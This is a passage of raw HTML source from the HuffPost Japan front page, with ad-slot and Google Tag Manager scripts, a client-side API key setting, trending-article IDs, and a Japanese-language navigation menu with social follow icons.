  gam.targetMap = targetMap;
  gam.placements = placements;
  gam.render = render;
  gam.hookState = function(){ return _hookState; };
  gam.refreshAllSlots = refreshAllSlots;
  return;
}(window));
</script>


<style type="text/css">
  .pride-flag {
    z-index: 5000005; 
    position: absolute; 
    left: 60px; 
    top: 5px
  }
  
  @media screen and (max-width: 768px) {
    .pride-flag {
      top: 0;
      position: fixed;
    }
  }
 
</style>
<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script>
<script type="text/javascript">
(function(w){
  w.geminiApiKey = null;
  
  
  
  

  

  

  

  

  
  w.geminiApiKey = "V98J4FRDD46DDFVG3DBJ";
  
  
})(window);
</script><script id="server-experiment-data" type="application/json">{}</script><script type="text/javascript">window.HUFFPOST.params.trendingEntryIDs = ["696d9eb8e4b03601d1a5a647","69698d01e4b00edae2a436a1","696c810ae4b0fb912e98e4f1","69683301e4b00edae2a36882","696dd259e4b02f48956cacee","696993dce4b018dc941d1ae3","696d7f57e4b0dbbab17437d6","696d85b7e4b0fb912e991c98","696865f2e4b09fa9c7975e89","696dc255e4b0fb912e992d41","696d713be4b0dbbab17432a4","696d9640e4b0fb912e99226a","69689187e4b00edae2a3aba3","696d6d65e4b0fb912e991345","69688311e4b0774cc19f037c","69688a16e4b0774cc19f0866","696d8b15e4b02f48956c990f","696d84f3e4b0fb912e991c4a","69699bade4b018dc941d1f04","696d7f28e4b0e4bac192fc13","696dbafbe4b02f48956ca714","696d9ebae4b0fb912e99273b","69685149e4b00edae2a37cd7","696c8a8ee4b0e4bac192c8be","696d154fe4b0dbbab1741cb1","696dc168e4b0fb912e992c76","696dd83be4b03601d1a5b3d8","696d8fb6e4b03601d1a59ff6","6969be18e4b0eee204aedfda","696d98dce4b02f48956c9e2f","69672e6ae4b0141cc9b1a557","69604d26e4b088e2524e0187","69659fe7e4b0365ff4dff0b7","696c5f8ce4b0dbbab174004e","696594e2e4b0365ff4dfe5bc","6929560be4b0237ded13da2f","69659b16e4b0f3f37e77c540","6936b2eae4b0a1c98be2c092","696593f3e4b0f3f37e77b9e2","696596c1e4b0f3f37e77bf39","694a22ace4b0582005c41948","696592d2e4b0f3f37e77b847","69659a47e4b0365ff4dfeda0","696595c7e4b0f5f77ec87e90","69659974e4b0f3f37e77c33d","69659c00e4b0f5f77ec885e2","696c78a6e4b0e4bac192c7ea","69659eace4b0365ff4dff000","69659899e4b0f3f37e77c224","696597bde4b0365ff4dfea6a","696c8036e4b0e4bac192c850","696c8a07e4b0e4bac192c8b9","696c8ebbe4b0fb912e98e5f7","695b43e9e4b09f7f2fbd01b2","696c6e56e4b0e4bac192c706","696b588ae4b043a3642340d8","696c3f93e4b0e4bac192c4a6","696b3c20e4b084474f12da7a","69620bbae4b013d88e4e484f","696c6617e4b043a364235ce3","696c6c03e4b0e4bac192c6d8","6962ee73e4b0c587cd6bd1a5","696b3c24e4b0eee204afa009","696c6165e4b0dbbab1740093","69685947e4b09fa9c79756b6","694a1478e4b0582005c40b98","696af6dee4b0eee204af90db","696aebfce4b0eee204af8e46","696af647e4b084474f12cbac","69461d47e4b0eb872d668308"];</script></head><body class="jp front-page news front-flex desktop"><div class="body-wrap"><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="CampaignToaster" data-component-id="3292" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2F%3Fhp_auth_done%3D1&quot;,&quot;entryId&quot;:&quot;&quot;,&quot;toasterData&quot;:{},&quot;isMobile&quot;:false,&quot;hasBigBanner&quot;:false,&quot;isPreview&quot;:false}"><div id="campaign-toaster"></div></div><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTDK54W');</script>
<!-- End Google Tag Manager --><style type="text/css">
div.desktop-sticky-nav div.recirc-ad-module { display: none !important; }
div.desktop-sticky-nav div.top-ad-recirc { max-height: inherit; min-height: inherit; height: inherit; }
</style><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDK54W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--news" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="8810" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;jp&quot;,&quot;name&quot;:&quot;日本 (Japan)&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.jp&quot;,&quot;locale&quot;:&quot;ja_JP&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">日本 (Japan)エディション</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/money/" data-vars-item-name="Next-Gen Money ミライ投資クラブ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Next-Gen Money ミライ投資クラブ</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="NEWS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">NEWS</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/" data-vars-item-name="最新ニュース" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">最新ニュース</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/sports/" data-vars-item-name="スポーツ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sports/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">スポーツ</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/gender/" data-vars-item-name="ジェンダー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/gender/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ジェンダー</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/politics/" data-vars-item-name="政治" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">政治</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/world/" data-vars-item-name="WORLD" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/world/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">WORLD</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/usa/" data-vars-item-name="アメリカ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/usa/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">アメリカ</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/sdgs/" data-vars-item-name="SDGs" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sdgs/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">SDGs</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/climate-change/" data-vars-item-name="気候危機" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/climate-change/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">気候危機</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/business-and-human-rights/" data-vars-item-name="ビジネスと人権" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/business-and-human-rights/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ビジネスと人権</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/esg/" data-vars-item-name="ESG投資" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/esg/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ESG投資</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/biological-diversity/" data-vars-item-name="生物多様性" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/biological-diversity/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">生物多様性</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/gx/" data-vars-item-name="GX・再エネ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/gx/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">GX・再エネ</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/trends/" data-vars-item-name="ビジネス" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/trends/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ビジネス</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/newcareer-u30/" data-vars-item-name="U30キャリアの教科書" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/newcareer-u30/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U30キャリアの教科書</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/career/" data-vars-item-name="キャリア" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/career/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">キャリア</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/entertainment-business/" data-vars-item-name="エンタメビジネス" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/entertainment-business/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">エンタメビジネス</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/adv-startup/" data-vars-item-name="スタートアップ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/adv-startup/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">スタートアップ</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/behind-the-innovation/" data-vars-item-name="イノベーションの裏側" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/behind-the-innovation/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">イノベーションの裏側</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/well-being/" data-vars-item-name="ウェルビーイング" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/well-being/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ウェルビーイング</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/special/" data-vars-item-name="特集" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/special/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">特集</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/reskilling/" data-vars-item-name="リスキリング" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/reskilling/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">リスキリング</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/disease-and-society/" data-vars-item-name="病と社会" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/disease-and-society/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">病と社会</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/financial-literacy/" data-vars-item-name="金融リテラシー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/financial-literacy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">金融リテラシー</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/lgbtq/" data-vars-item-name="LGBTQ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/lgbtq/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LGBTQ</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/developmental-disorder/" data-vars-item-name="発達障害と生きる" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/developmental-disorder/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">発達障害と生きる</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/minna-nogakkotte/" data-vars-item-name="“みんな”の学校って？" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/minna-nogakkotte/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">“みんな”の学校って？</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/unknownworld/" data-vars-item-name="知られざる世界" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/unknownworld/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">知られざる世界</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp/news/menopause/" data-vars-item-name="更年期" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/menopause/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">更年期</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/lifestyle/" data-vars-item-name="LIFE" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LIFE</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/woman/" data-vars-item-name="Woman" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/woman/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Woman</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/horoscope/" data-vars-item-name="占い" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/horoscope/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">占い</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/recipe/" data-vars-item-name="レシピ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/recipe/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">レシピ</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/family/" data-vars-item-name="家族のかたち" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/family/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">家族のかたち</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/huffcolle/" data-vars-item-name="ハフコレ" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/huffcolle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">ハフコレ</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/arts-culture/" data-vars-item-name="アートとカルチャー" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/arts-culture/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">アートとカルチャー</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.jp/news/huffpost-video/" data-vars-item-name="動画" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/huffpost-video/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">動画</a></div><span></span></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--jp js-cet-subunit"><div class="social-buttons__title">ハフポスト日本版をフォローする</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostJapan" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPostJapan" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="38"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostJapan" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPostJapan" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="39"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--youtube js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on youtube" href="https://www.youtube.com/channel/UCPXoFTnS4SKXXxw2cdEHgvQ" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.youtube.com/channel/UCPXoFTnS4SKXXxw2cdEHgvQ" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="40"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="14px" viewBox="0 0 19 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -225.000000)"><g id="icon_youtube" transform="translate(22.000000, 224.000000)"><path d="M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432" id="Combined-Shape" fill="#171D67"></path><polygon id="Fill-2" fill="#F4F4F7" points="8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855"></polygon></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostjapan" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/huffpostjapan" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="41"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 